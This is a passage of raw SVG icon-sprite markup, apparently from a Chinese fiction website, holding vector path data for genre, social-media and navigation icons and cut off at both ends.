42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333l0-149.333333 42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333l0-106.666667 42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333l0-64 42.666667 0 0 106.666667c0 12.8 8.533333 21.333333 21.333333 21.333333l85.333333 0c12.8 0 21.333333-8.533333 21.333333-21.333333L1002.666667 192C1002.666667 179.2 994.133333 170.666667 981.333333 170.666667zM362.666667 618.666667l-42.666667 0L320 362.666667l42.666667 0L362.666667 618.666667zM533.333333 576l-42.666667 0L490.666667 320l42.666667 0L533.333333 576zM704 576l-42.666667 0L661.333333 320l42.666667 0L704 576zM874.666667 618.666667l-42.666667 0L832 362.666667l42.666667 0L874.666667 618.666667z"  ></path><path d="M170.666667 725.333333c-110.933333 0-149.333333 42.666667-149.333333 106.666667s38.4 106.666667 149.333333 106.666667 149.333333-42.666667 149.333333-106.666667S281.6 725.333333 170.666667 725.333333z"  ></path></symbol><symbol id="i-youxi" viewBox="0 0 1024 1024"><path d="M151.466667 780.8c-32 32-53.333333 53.333333-59.733333 59.733333-38.4 38.4-89.6 181.333333-89.6 181.333333s142.933333-53.333333 181.333333-89.6c6.4-6.4 23.466667-23.466667 49.066667-49.066667C198.4 851.2 170.666667 817.066667 151.466667 780.8z"  ></path><path d="M823.466667 157.866667c19.2 6.4 38.4 12.8 55.466667 19.2 10.666667 2.133333 17.066667 4.266667 21.333333 6.4l2.133333 0L938.666667 147.2l14.933333 14.933333c8.533333 8.533333 21.333333 8.533333 29.866667 0l29.866667-29.866667c8.533333-8.533333 8.533333-21.333333 0-29.866667l-89.6-89.6c-8.533333-8.533333-21.333333-8.533333-29.866667 0l-29.866667 29.866667c-8.533333 8.533333-8.533333 21.333333 0 29.866667L876.8 85.333333 810.666667 153.6C814.933333 153.6 819.2 155.733333 823.466667 157.866667z"  ></path><path d="M40.533333 162.133333c8.533333 8.533333 21.333333 8.533333 29.866667 0L85.333333 147.2l36.266667 36.266667 2.133333 0c4.266667 0 10.666667-2.133333 21.333333-6.4C162.133333 170.666667 181.333333 164.266667 200.533333 157.866667 204.8 155.733333 209.066667 153.6 213.333333 153.6L147.2 85.333333l14.933333-14.933333c8.533333-8.533333 8.533333-21.333333 0-29.866667L132.266667 10.666667c-8.533333-8.533333-21.333333-8.533333-29.866667 0L10.666667 102.4c-8.533333 8.533333-8.533333 21.333333 0 29.866667L40.533333 162.133333z"  ></path><path d="M930.133333 840.533333c-6.4-6.4-27.733333-27.733333-59.733333-59.733333-19.2 36.266667-46.933333 70.4-78.933333 100.266667 25.6 25.6 42.666667 42.666667 49.066667 49.066667 38.4 38.4 181.333333 89.6 181.333333 89.6S968.533333 878.933333 930.133333 840.533333z"  ></path><path d="M842.666667 232.533333c-12.8-4.266667-27.733333-8.533333-42.666667-14.933333-59.733333-21.333333-119.466667-46.933333-177.066667-76.8-40.533333-21.333333-78.933333-44.8-110.933333-70.4-34.133333 25.6-70.4 49.066667-110.933333 70.4-57.6 29.866667-117.333333 55.466667-177.066667 76.8-14.933333 4.266667-27.733333 10.666667-42.666667 14.933333 0 6.4 0 14.933333 0 25.6 0 64 0 64 0 145.066667 0 8.533333 0 8.533333 0 14.933333 0 83.2 0 83.2 0 153.6 0 29.866667 0 29.866667 0 51.2 0 8.533333 0 8.533333 0 14.933333 0 4.266667 0 4.266667 0 4.266667 0 100.266667 61.866667 183.466667 166.4 251.733333 38.4 25.6 81.066667 44.8 123.733333 61.866667 14.933333 6.4 27.733333 10.666667 40.533333 14.933333 12.8-4.266667 25.6-8.533333 40.533333-14.933333 42.666667-17.066667 83.2-38.4 123.733333-61.866667 106.666667-68.266667 166.4-151.466667 166.4-251.733333L842.666667 232.533333zM682.666667 405.333333 405.333333 405.333333l0 234.666667c0 29.866667 106.666667 85.333333 106.666667 85.333333s106.666667-55.466667 106.666667-85.333333l0-106.666667-74.666667 0 0 64-64 0 0-128L682.666667 469.333333l0 170.666667c0 85.333333-170.666667 157.866667-170.666667 157.866667S341.333333 725.333333 341.333333 640L341.333333 341.333333l341.333333 0L682.666667 405.333333z"  ></path></symbol><symbol id="i-xuanhuan" viewBox="0 0 1024 1024"><path d="M488.533333 904.533333c17.066667-93.866667 264.533333-155.733333 381.866667-341.333333C806.4 597.333333 727.466667 618.666667 640 618.666667c-34.133333 0-66.133333-2.133333-98.133333-8.533333-78.933333 70.4-258.133333 119.466667-249.6 275.2 8.533333 200.533333 394.666667 115.2 394.666667 115.2S469.333333 1004.8 488.533333 904.533333z"  ></path><path d="M750.933333 772.266667C618.666667 842.666667 533.333333 885.333333 533.333333 917.333333c0 42.666667 138.666667 53.333333 192 46.933333 66.133333-8.533333 147.2-113.066667 183.466667-96 36.266667 17.066667 32 78.933333-10.666667 151.466667 57.6-44.8 115.2-157.866667 61.866667-230.4C906.666667 718.933333 806.4 744.533333 750.933333 772.266667z"  ></path><path d="M373.333333 595.2c-6.4 2.133333-12.8 2.133333-21.333333 2.133333-34.133333 0-66.133333-14.933333-87.466667-38.4-8.533333 70.4-51.2 132.266667-113.066667 164.266667C162.133333 725.333333 170.666667 725.333333 181.333333 725.333333c51.2 0 98.133333-27.733333 121.6-70.4C320 627.2 343.466667 605.866667 373.333333 595.2z"  ></path><path d="M349.866667 371.2 349.866667 371.2c-42.666667 17.066667-72.533333 59.733333-72.533333 108.8 0 40.533333 34.133333 74.666667 74.666667 74.666667 64 0 117.333333-81.066667 117.333333-181.333333 0-40.533333-8.533333-78.933333-23.466667-108.8C433.066667 311.466667 398.933333 352 349.866667 371.2z"  ></path><path d="M115.2 330.666667c19.2-66.133333 121.6-89.6 104.533333-181.333333-17.066667 98.133333-89.6 85.333333-123.733333 166.4C64 394.666667 106.666667 469.333333 64 539.733333 128 448 85.333333 439.466667 115.2 330.666667z"  ></path><path d="M512 373.333333c0 66.133333-21.333333 125.866667-53.333333 166.4C512 563.2 573.866667 576 640 576c145.066667 0 268.8-61.866667 317.866667-149.333333-61.866667 25.6-153.6 42.666667-253.866667 42.666667 140.8 0 262.4-72.533333 313.6-177.066667-34.133333-29.866667-96-53.333333-174.933333-68.266667 38.4-6.4 72.533333-17.066667 102.4-27.733333C887.466667 153.6 810.666667 128 725.333333 128c-100.266667 0-192 36.266667-253.866667 96C497.066667 262.4 512 315.733333 512 373.333333z"  ></path><path d="M142.933333 661.333333c-8.533333-14.933333-4.266667-34.133333 10.666667-42.666667l0 0c46.933333-27.733333 78.933333-78.933333 78.933333-138.666667 0-68.266667 42.666667-125.866667 102.4-149.333333 2.133333-2.133333 4.266667-2.133333 8.533333-4.266667 4.266667-2.133333 8.533333-4.266667 12.8-6.4 2.133333-2.133333 6.4-4.266667 8.533333-4.266667 4.266667-2.133333 6.4-4.266667 10.666667-6.4 2.133333-2.133333 6.4-4.266667 8.533333-6.4 4.266667-2.133333 6.4-4.266667 10.666667-8.533333 2.133333-2.133333 4.266667-4.266667 8.533333-6.4 2.133333-2.133333 6.4-6.4 8.533333-8.533333 0 0 2.133333-2.133333 2.133333-2.133333l0 0 0 0c57.6-61.866667 78.933333-153.6 44.8-236.8C454.4 29.866667 443.733333 0 435.2 0c-21.333333 0 0 49.066667-10.666667 123.733333-4.266667 27.733333-12.8 53.333333-25.6 72.533333 2.133333-14.933333 4.266667-32 4.266667-46.933333 0-38.4-17.066667-76.8-32-68.266667 10.666667 59.733333-8.533333 117.333333-44.8 160-4.266667 4.266667-10.666667 10.666667-14.933333 14.933333-2.133333 2.133333-2.133333 2.133333-4.266667 4.266667-21.333333 19.2-49.066667 32-78.933333 40.533333 0 0 0 0 0 0C183.466667 313.6 149.333333 356.266667 149.333333 405.333333c0 64-36.266667 121.6-89.6 149.333333-2.133333 0-4.266667 0-6.4 0C23.466667 554.666667 0 578.133333 0 608 0 661.333333 42.666667 704 96 704c25.6 0 49.066667-10.666667 66.133333-27.733333C153.6 674.133333 147.2 669.866667 142.933333 661.333333zM179.2 413.866667c17.066667-25.6 55.466667-40.533333 68.266667-29.866667-44.8 32-23.466667 85.333333-66.133333 74.666667C168.533333 454.4 162.133333 441.6 179.2 413.866667z"  ></path></symbol><symbol id="i-facebook" viewBox="0 0 1024 1024"><path d="M561.125 930.875v-396.337h133.050l19.875-154.463h-152.925v-98.625c0-44.7 12.412-75.188 76.537-75.188h81.788v-138.225c-14.138-1.837-62.663-6.037-119.175-6.037-117.9 0-198.637 72-198.637 204.188v113.888h-133.387v154.463h133.387v396.337h159.488z"  ></path></symbol><symbol id="i-googlePlus" viewBox="0 0 1566 1024"><path d="M1387.835 440.439v-171.172h-122.019v171.172h-175.769v122.326h175.769v176.075h122.019v-176.075h170.927v-122.326h-170.927zM499.312 430.634v195.686s189.495-0.245 266.593-0.245c-41.736 126.861-106.698 195.87-266.593 195.87-161.795 0-288.045-131.397-288.045-293.436 0-162.101 126.249-293.497 288.045-293.497 85.555 0 140.836 30.153 191.458 72.133 40.571-40.632 37.201-46.455 140.345-144.084-86.975-79.724-203.38-128.579-331.195-128.579-0.215 0-0.427 0-0.641 0-272.322 0-493.134 221.181-493.134 493.964 0 272.845 220.814 494.025 493.107 494.025 407.123 0 506.59-355.091 473.618-591.839h-473.618z"  ></path></symbol><symbol id="i-twitter" viewBox="0 0 1210 1024"><path d="M1021.76 220.324c53.991-33.708 92.66-87.66 105.541-150.985-63.353 57.95-132.101 81.095-205.795 86.366 14.818-52.783-44.148-81.013-109.706-81.039-125.078 0-226.62 104.116-226.62 232.582 0 18.196 1.92 35.913 5.804 52.931-188.509-9.731-355.549-102.196-467.476-243.054-19.295 33.519-30.677 73.71-30.677 116.557 0 0.167 0 0.334 0.001 0.501 0 80.614 40.014 151.829 100.887 193.545-39.701-1.344-76.444-12.879-108.037-32.050l5.229 5.869c0 112.713 78.196 206.749 182.007 228.044-17.68 5.209-37.993 8.205-59.004 8.205-0.273 0-0.547-0.001-0.819-0.002-14.532 0-28.758-1.396-42.634-4.146 28.887 92.334 112.582 159.622 211.854 161.454-76.244 62.074-174.567 99.673-281.675 99.673-19.071 0-37.863-1.193-56.305-3.505 100.062 65.603 220.411 104.558 349.859 104.559 417.242 0 645.285-354.327 645.285-661.658 0-10.080-0.174-20.204-0.567-30.109 73.103-54.639 128.929-128.704 160.196-214.567-87.716 112.676-131.439 125.156-177.345 130.785z"  ></path></symbol><symbol id="i-bread" viewBox="0 0 1024 1024"><path d="M0 256l512-256 512 256v768H640V682.666667h-256v341.333333H0z"  ></path></symbol><symbol id="i-all" viewBox="0 0 1024 1024"><path d="M832 0c-70.4 0-128 57.6-128 128v85.333333c0 36.266667-27.733333 64-64 64H192v746.666667l81.066667-70.4c8.533333-8.533333 23.466667-8.533333 32 0l64 57.6c8.533333 8.533333 23.466667 8.533333 32 0l64-57.6c8.533333-8.533333 23.466667-8.533333 32 0l64 57.6c8.533333 8.533333 23.466667 8.533333 32 0l64-57.6c8.533333-8.533333 23.466667-8.533333 32 0l64 57.6c8.533333 8.533333 23.466667 8.533333 32 0l64-57.6c8.533333-8.533333 23.466667-8.533333 32 0L960 1024V128c0-70.4-57.6-128-128-128zM309.333333 384h277.333334c17.066667 0 32 14.933333 32 32s-14.933333 32-32 32h-277.333334c-17.066667 0-32-14.933333-32-32s14.933333-32 32-32z m533.333334 362.666667h-533.333334c-17.066667 0-32-14.933333-32-32s14.933333-32 32-32h533.333334c17.066667 0 32 14.933333 32 32s-14.933333 32-32 32z m0-149.333334h-533.333334c-17.066667 0-32-14.933333-32-32s14.933333-32 32-32h533.333334c17.066667 0 32 14.933333 32 32s-14.933333 32-32 32z"  ></path><path d="M640 128c0-49.066667 19.2-93.866667 49.066667-128H192C121.6 0 64 57.6 64 128v85.333333h576V128z"  ></path></symbol><symbol id="i-chapter" viewBox="0 0 1024 1024"><path d="M844.8 0h-665.6c-40.96 0-76.8 35.84-76.8 76.8v870.4c0 40.96 35.84 76.8 76.8 76.8h665.6c40.96 0 76.8-35.84 76.8-76.8v-870.4c0-40.96-35.84-76.8-76.8-76.8zM563.2 716.8h-307.2v-51.2h307.2v51.2zM768 512h-512v-51.2h512v51.2zM768 307.2h-512v-51.2h512v51.2z"  ></path></symbol><symbol id="i-pen" viewBox="0 0 1024 1024"><path d="M972.8 291.84l-225.28 348.16-471.04 148.48 296.96-296.96c15.36 5.12 35.84 0 51.2-15.36 20.48-20.48 20.48-51.2 0-71.68-20.48-20.48-51.2-20.48-71.68 0-15.36 15.36-15.36 30.72-15.36 51.2l-296.96 296.96 148.48-471.04L732.16 51.2C665.6 20.48 588.8 0 512 0 230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512c0-76.8-20.48-153.6-51.2-220.16z"  ></path></symbol><symbol id="i-logo" viewBox="0 0 1216 1024"><path d="M307.2 134.4C64 275.2 76.8 499.2 83.2 588.8c313.6-371.2 780.8-352 780.8-352S204.8 460.8 6.4 915.2c-12.8 38.4 70.4 83.2 89.6 38.4 57.6-128 140.8-224 140.8-224 121.6 44.8 332.8 96 486.4-6.4 198.4-140.8 179.2-454.4 467.2-601.6 70.4-32-556.8-179.2-883.2 12.8z"  ></path></symbol><symbol id="i-others" viewBox="0 0 1024 1024"><path d="M512 5.901c-275.14 0-500.257 225.112-500.257 500.257s225.112 500.257 500.257 500.257 500.257-225.112 500.257-500.257-225.112-500.257-500.257-500.257zM230.607 599.953c-50.024 0-93.8-43.772-93.8-93.8s43.772-93.8 93.8-93.8 93.8 43.772 93.8 93.8-43.772 93.8-93.8 93.8zM512 599.953c-50.024 0-93.8-43.772-93.8-93.8s43.772-93.8 93.8-93.8 93.8 43.772 93.8 93.8-43.772 93.8-93.8 93.8zM793.393 599.953c-50.024 0-93.8-43.772-93.8-93.8s43.772-93.8 93.8-93.8 93.8 43.772 93.8 93.8-43.772 93.8-93.8 93.8z"  ></path></symbol><symbol id="i-browse" viewBox="0 0 1024 1024"><path d="M512 0v96A416 416 0 1 0 928 512H1024a512 512 0 1 1-512-512z m0 0a48 48 0 1 1 0 96A48 48 0 0 1 512 0z m464 560a48 48 0 1 1 0-96 48 48 0 0 1 0 96zM387.52 387.52c30.336-30.272 83.52-67.136 156.544-110.656 20.288-12.096 41.856-24.576 64.64-37.376a4703.488 4703.488 0 0 1 214.016-112.64l20.288-10.048c40.96-19.84 84.096 23.168 64.192 64.192l-10.048 20.288a5177.6 5177.6 0 0 1-112.64 214.016c-12.8 22.784-25.28 44.352-37.376 64.64-43.52 73.024-80.384 126.208-110.72 156.544a176 176 0 1 1-248.896-248.96z m268.224-64.32c-22.08 12.416-43.008 24.512-62.528 36.16-66.56 39.68-114.752 73.088-137.792 96.064a80 80 0 0 0 113.152 113.152c23.04-23.04 56.448-71.296 96.064-137.792 11.648-19.52 23.68-40.448 36.16-62.528a4217.6 4217.6 0 0 0 53.504-98.56 4217.6 4217.6 0 0 0-98.56 53.504z"  ></path></symbol><symbol id="i-search" viewBox="0 0 1024 1024"><path d="M992 928l-249.6-249.6C800 601.6 832 512 832 416 832 185.6 646.4 0 416 0S0 185.6 0 416 185.6 832 416 832c96 0 185.6-32 256-89.6l249.6 249.6c19.2 19.2 51.2 19.2 70.4 0 19.2-19.2 19.2-44.8 0-64z m-576-192c-179.2 0-320-140.8-320-320s140.8-320 320-320 320 140.8 320 320-140.8 320-320 320z"  ></path></symbol><symbol id="i-goTop" viewBox="0 0 1260 1024"><path d="M1125.848615 1000.920615a78.769231 78.769231 0 0 0 111.379693-111.379692l-551.384616-551.384615a78.769231 78.769231 0 0 0-111.379692 0l-551.384615 551.384615a78.769231 78.769231 0 0 0 111.379692 111.379692L630.153846 505.225846l495.694769 495.694769zM78.769231 157.538462h1102.769231a78.769231 78.769231 0 0 0 0-157.538462H78.769231a78.769231 78.769231 0 0 0 0 157.538462z"  ></path></symbol><symbol id="i-plus" viewBox="0 0 1024 1024"><path d="M587.002 436.998v-375.001h-150v375.001h-375.001v150h375.001v375.001h150v-375.001h375.001v-150h-375.001z"  ></path></symbol><symbol id="i-del" viewBox="0 0 1024 1024"><path d="M0.00064 240C0.00064 213.504 21.37664 192 48.00064 192h928c26.496 0 48 21.312 48 48 0 26.496-21.12 48-47.68 48H896.00064V960c0 35.328-29.184 64-64.128 64H192.12864C156.80064 1024 128.00064 995.2 128.00064 960V288H47.68064A47.744 47.744 0 0 1 0.00064 240z m224 48v640h576v-640h-576zM576.00064 416.192C576.00064 398.4 590.84864 384 608.00064 384c17.664 0 32 14.912 32 32.192v383.616a32.448 32.448 0 0 1-32 32.192 32.448 32.448 0 0 1-32-32.192V416.192z m-192 0C384.00064 398.4 398.84864 384 416.00064 384c17.664 0 32 14.912 32 32.192v383.616a32.448 32.448 0 0 1-32 32.192 32.448 32.448 0 0 1-32-32.192V416.192zM320.00064 48c0-26.496 21.76-48 48.64-48h286.72c26.88 0 48.64 21.312 48.64 48 0 26.496-21.76 48-48.64 48H368.64064A48.192 48.192 0 0 1 320.00064 48z"  ></path></symbol><symbol id="i-more" viewBox="0 0 1024 1024"><path d="M749.232 505.271l-192.478 227.708-65.449-39.743 160.542-196.273-160.542-195.843 65.449-38.667 192.478 227.707v15.11zM528.254 505.271l-192.478 227.708-65.449-39.743 160.542-196.273-160.542-195.843 65.449-38.667 192.478 227.707v15.11z"  ></path></symbol><symbol id="i-hd" viewBox="0 0 1024 1024"><path d="M507.169811 507.169811m-507.169811 0a507.169811 507.169811 0 1 0 1014.339623 0 507.169811 507.169811 0 1 0-1014.339623 0Z" fill="#BFC8FF" ></path><path d="M753.509434 816.301887C640 772.830189 603.773585 739.018868 603.773585 664.150943c0-45.886792 33.811321-31.396226 50.716981-113.509434 7.245283-33.811321 36.226415 0 43.471698-79.698113 0-31.396226-16.90566-38.641509-16.90566-38.641509s9.660377-45.886792 12.075471-82.113208C695.54717 306.716981 666.566038 193.207547 507.169811 193.207547s-188.377358 113.509434-183.547169 159.396227c2.415094 36.226415 12.075472 82.113208 12.075471 82.113207s-16.90566 7.245283-16.90566 38.64151c4.830189 77.283019 36.226415 43.471698 43.471698 79.698113 14.490566 82.113208 50.716981 67.622642 50.716981 113.509434 0 74.867925-36.226415 111.09434-149.735849 152.150943C147.320755 857.358491 72.45283 898.415094 72.45283 927.396226v96.603774h869.433962v-96.603774c0-28.981132-74.867925-70.037736-188.377358-111.094339z" fill="#F5F6FD" ></path></symbol><symbol id="i-rank-up" viewBox="0 0 1308 1024"><path d="M512 149.33333366666665h796.444444v113.777777H512V149.33333366666665z m0 341.333333h568.888889v113.777778H512V490.6666666666667z m0 341.333333h341.333333v113.777778H512v-113.777778zM227.555556 303.6159996666667L100.124444 452.9493336666667 13.653333 379.0506666666667 341.333333-4.949333333333332V1002.6666666666666H227.555556V303.6159996666667z"  ></path></symbol><symbol id="i-rt" viewBox="0 0 1024 1024"><path d="M716.8 486.4 418.133333 179.2c-17.066667-17.066667-42.666667-17.066667-59.733333 0C341.333333 196.266667 341.333333 221.866667 349.866667 238.933333L622.933333 512 349.866667 785.066667C341.333333 802.133333 341.333333 827.733333 349.866667 844.8c17.066667 17.066667 42.666667 17.066667 59.733333 0l298.666667-298.666667C733.866667 529.066667 733.866667 494.933333 716.8 486.4z"  ></path></symbol><symbol id="i-lt" viewBox="0 0 1024 1024"><path d="M307.2 537.599l298.667 307.2c17.067 17.067 42.667 17.067 59.734 0s17.067-42.667 8.533-59.733l-273.067-273.067 273.067-273.067c8.533-17.067 8.533-42.667 0-59.734-17.067-17.067-42.667-17.067-59.734 0l-298.667 298.667c-25.6 17.067-25.6 51.2-8.533 59.733z"  ></path></symbol><symbol id="i-wenxue" viewBox="0 0 1024 1024"><path d="M128 153.6c0-10.24 0-20.48 5.12-25.6 5.12-10.24 15.36-15.36 20.48-20.48l204.8-102.4c15.36-5.12 35.84-5.12 51.2 0l460.8 256c15.36 10.24 25.6 25.6 25.6 46.08v563.2c0 30.72-20.48 51.2-51.2 51.2s-51.2-20.48-51.2-51.2V337.92l-409.6-230.4-97.28 46.08L665.6 363.52c15.36 10.24 25.6 25.6 25.6 46.08v563.2c0 40.96-40.96 61.44-76.8 46.08l-460.8-256c-15.36-10.24-25.6-25.6-25.6-46.08V153.6z"></path></symbol><symbol id="i-xuanyi" viewBox="0 0 1024 1024"><path d="M4.20332139 370.95508164c80.44170276-14.19559463 175.07900013-37.85491893 269.7162975-70.97797305 89.9054325-33.12305409 170.34713523-70.97797303 241.32510825-108.83289192 28.39118919 37.85491893 47.31864866 80.44170276 66.24610816 127.7603514 75.7098379 208.20205421 14.19559463 421.13597326-132.49221631 473.18648682-151.41967578 56.78237841-331.23054078-70.97797303-406.94037866-279.18002722-23.65932435-47.31864866-33.12305409-94.63729738-37.85491894-141.95594603z m113.56475683 108.83289198c18.92745944 52.05051355 80.44170276 61.51424324 165.61527036 0-52.05051355-56.78237841-132.49221631 9.46372974-165.61527036 0z m383.28105432-137.22408117c-9.46372974 37.85491893-108.83289199 18.92745944-127.76035145 104.10102709 47.31864866 0 160.88340551-18.92745944 127.76035145-104.10102709z m-283.91189208 293.37562184c179.81086498 141.95594604 307.57121644-4.7318649 317.03494615-113.5647569-75.7098379 141.95594604-208.20205421 146.68781091-317.03494615 113.5647569z"  ></path><path d="M567.29524072 749.50427112c9.46372974-14.19559463 18.92745944-23.65932435 23.65932432-37.85491896 18.92745944 9.46372974 37.85491893 18.92745944 56.78237841 18.92745946 137.2240812 23.65932435 288.64375695-118.2966217 326.49867592-331.23054077 4.7318649-33.12305409 9.46372974-66.24610818 9.46372973-99.36916226-80.44170276-4.7318649-160.88340551-9.46372974-246.05697318-28.39118919-52.05051355-9.46372974-104.1010271-18.92745944-151.41967574-33.12305407-9.46372974-18.92745944-18.92745944-37.85491893-28.39118916-52.05051354 56.78237841 18.92745944 118.2966217 33.12305409 184.54272982 42.5867838 99.36916223 18.92745944 194.00645962 23.65932435 279.18002721 28.39118919 4.7318649 47.31864866 0 99.36916223-4.73186488 151.41967581-42.58678381 231.86137856-208.20205421 397.47664895-378.54918945 369.0854597l-70.977973-28.39118917z m331.23054076-288.64375701s-137.2240812 52.05051355-156.15154064-56.78237839c52.05051355 33.12305409 156.15154064 56.78237841 156.15154064 56.78237839z m-260.25256776-28.39118922c0-14.19559463 0-23.65932435-4.73186485-33.12305404 9.46372974 0 23.65932435 0 33.12305405-4.73186489 4.7318649 0 9.46372974 0 14.19559466-4.73186486-4.7318649 4.7318649-9.46372974 14.19559463-14.19559466 18.92745949-4.7318649 4.7318649-14.19559463 14.19559463-28.3911892 23.6593243z m0 141.95594608c47.31864866-14.19559463 104.1010271 4.7318649 146.68781094 85.17356761-18.92745944-33.12305409-85.17356765-66.24610818-146.68781094-61.51424328-4.7318649 0 0-9.46372974 0-23.65932433z"  ></path></symbol><symbol id="i-wuxia" viewBox="0 0 1024 1024"><path d="M1024 298.666667 1024 256 597.333333 42.666667c0-21.333333-21.333333-42.666667-42.666667-42.666667l-85.333333 0c-25.6 0-42.666667 17.066667-42.666667 42.666667L0 256l0 42.666667c0 0 25.6 25.6 85.333333 51.2L85.333333 426.666667l85.333333 42.666667L170.666667 384c34.133333 8.533333 72.533333 21.333333 119.466667 25.6 17.066667 55.466667 51.2 106.666667 85.333333 140.8-157.866667 46.933333-273.066667 174.933333-273.066667 328.533333 0 192 819.2 192 819.2 0 0-110.933333-59.733333-209.066667-153.6-268.8 29.866667-17.066667 64-38.4 93.866667-51.2 72.533333-38.4 162.133333-42.666667 162.133333-42.666667l-59.733333-38.4 17.066667-38.4c0 0-106.666667 8.533333-200.533333 51.2-51.2 21.333333-98.133333 46.933333-132.266667 64 38.4-38.4 68.266667-89.6 85.333333-140.8C947.2 375.466667 1024 298.666667 1024 298.666667zM512 426.666667c42.666667 0 85.333333 0 119.466667-4.266667-8.533333 21.333333-17.066667 34.133333-17.066667 34.133333S554.666667 486.4 512 486.4s-102.4-25.6-102.4-25.6-8.533333-17.066667-17.066667-38.4C426.666667 426.666667 469.333333 426.666667 512 426.666667zM187.733333 878.933333c0-42.666667 12.8-81.066667 34.133333-119.466667 59.733333 72.533333 140.8 145.066667 290.133333 174.933333C465.066667 942.933333 260.266667 921.6 187.733333 878.933333zM814.933333 789.333333c12.8 29.866667 21.333333 59.733333 21.333333 93.866667 0-4.266667-68.266667 12.8-183.466667 0s-183.466667-55.466667-183.466667-55.466667S614.4 832 814.933333 789.333333zM686.933333 661.333333c25.6 12.8 51.2 34.133333 72.533333 51.2C618.666667 746.666667 371.2 721.066667 298.666667 682.666667c25.6-17.066667 59.733333-34.133333 93.866667-46.933333C537.6 695.466667 652.8 674.133333 686.933333 661.333333z"  ></path></symbol><symbol id="i-qihuan" viewBox="0 0 1037 1024"><path d="M960 312c-160-320-444-252-444-252l-40-24c0 0-4 24-8 36 68 32 108 204 44 260-24-12-44-28-44-60l8 4 4-12-8-12c0-4 0-4 0-8l12 4 4-16-16-16c0-4 0-8 0-12l12 12v-16l-28-20c0-4-4-8-4-12l28 4-4-12-56-24 44-4-8-12c0 0-40-12-84-12 8-8 24-24 48-32 0-16 4-32 4-32s-52 12-96 32-104 56-96 72c-4 12-52 28-60 40-8 12 16 24 20 56 24-12 76-52 92-20 24 4 96-48 96 16 0 56-20 84-20 152-12 28-12 60-24 60-24-20-44-72-44-96 0-24 20-52 20-52l-8-8 4-20-12-12h-20l12 8v12l-8 4v-12h-4l-12-16-24-4-4 8h8l8 12h-16l-4 8-4-8h-12l-24 20 16-4 8 4c0 12 8 12 24 40 16 32 4 56 4 56l-16 16 4 16-4 4h-20l20 16 20-12 4 4 16-24c0 0 0-4 8 0 12 76 44 104 56 116-4 16-24 8-24 8s12 24 44 4c12 0 20-4 24-12 0-4 8-12 16-20 32 52 80 88 96 96 4 4 12 12 16 16 0 20 0 80 28 96 32 20-140 72-180-20l-28-16h-24l-8 12 16 4-32 12-8 24 16-12 8 8-24 24 4 24 12-12h8l4 8h8l12-8h24l24 24v28l4 8v8l-16 16 20 4 16-8 4-16 4-8v-40c0 0 16 20 80 16s88-20 88-20 12 16-4 32c24 8 24-36 24-36s12-24 0-36c-4-12 4-32 12-48 20 8 36 12 52 32 44 56-32 196-136 196-400 0-424-360-424-360l60 28c0 0-12-124-100-180 0 4-16 56-16 112 12 248 212 472 492 476 208 0 284-140 284-272 4-76-24-144-56-184-32-40 24-88 32-4 96 0 92 288-68 416 312-140 328-468 244-636zM256 160c-12-12 32-20 32-20s-24 36-32 20z"  ></path></symbol><symbol id="i-zhihuirensheng" viewBox="0 0 1170 1024"><path d="M0 347.428571h292.571429L512 987.428571 0 347.428571z m347.428571 0h475.428572L585.142857 1024 347.428571 347.428571zM658.285714 987.428571l219.428572-640h292.571428L658.285714 987.428571z m292.571429-987.428571l-109.714286 292.571429-219.428571-292.571429h329.142857z m-164.571429 292.571429H365.714286L578.669714 20.845714 786.285714 292.571429z m-256-292.571429l-219.428571 292.571429-109.714286-292.571429h329.142857z m-365.714285 36.571429L256 292.571429H0l164.571429-256zM1170.285714 292.571429h-274.285714L987.428571 36.571429l182.857143 256z"></path></symbol><symbol id="i-yanqing2" viewBox="0 0 1024 1024"><path d="M448 277.333333l-51.2 226.133333c12.8 38.4 29.866667 81.066667 42.666667 119.466667 21.333333 55.466667 46.933333 110.933333 72.533333 162.133333 12.8-25.6 25.6-51.2 38.4-81.066667 12.8-25.6 25.6-55.466667 34.133333-85.333333 8.533333-21.333333 17.066667-42.666667 21.333333-59.733333 8.533333-21.333333 12.8-38.4 21.333333-59.733333l-51.2-226.133333L448 273.066667z"  ></path><path d="M251.733333 72.533333C102.4 157.866667 0 324.266667 0 512c0 238.933333 162.133333 435.2 379.733333 494.933333L401.066667 981.333333c21.333333-25.6 46.933333-68.266667 76.8-123.733333C375.466667 661.333333 251.733333 337.066667 251.733333 72.533333z"  ></path><path d="M448 234.666667l128 0 51.2-132.266667c8.533333-21.333333 0-51.2-21.333333-64L558.933333 0c-12.8 0-29.866667 0-46.933333 0s-29.866667 0-46.933333 0L418.133333 38.4c-17.066667 12.8-25.6 42.666667-21.333333 64L448 234.666667z"  ></path><path d="M772.266667 72.533333c4.266667 371.2-238.933333 844.8-320 951.466667C469.333333 1024 490.666667 1024 512 1024c281.6 0 512-230.4 512-512C1024 324.266667 921.6 157.866667 772.266667 72.533333z"  ></path></symbol><symbol id="i-top100" viewBox="0 0 1024 1024"><path d="M512 62a64.28571416 64.28571416 0 0 1 64.28571416 64.28571416v771.42857168a64.28571416 64.28571416 0 0 1-128.57142832 0V126.28571416a64.28571416 64.28571416 0 0 1 64.28571416-64.28571416zM126.28571416 319.14285752a64.28571416 64.28571416 0 0 1 64.28571416 64.28571416v514.28571416a64.28571416 64.28571416 0 0 1-128.57142832 0V383.42857168a64.28571416 64.28571416 0 0 1 64.28571416-64.28571416z m771.42857168 128.57142832a64.28571416 64.28571416 0 0 1 64.28571416 64.28571416v385.71428584a64.28571416 64.28571416 0 0 1-128.57142832 0V512a64.28571416 64.28571416 0 0 1 64.28571416-64.28571416z"></path></symbol><symbol id="i-lishiyanyun" viewBox="0 0 1213 1024"><path d="M568.86782 85.443947v804.758342c-28.329617-46.078293-77.859042-86.73338-164.326951-86.73338H37.924521V0h366.616348C472.046517 0 532.081034 33.790748 568.86782 85.443947z m75.849042 0A201.834302 201.834302 0 0 1 809.043813 0H1175.660161v803.468909h-366.616348c-86.467909 0-135.997333 39.631125-164.326951 85.026776V85.443947zM754.811748 1023.962075l-68.491686-32.88056c31.553202-66.860931 100.499981-111.118847 173.315063-111.118847H1213.584682v76.531684h-353.949557c-43.499426 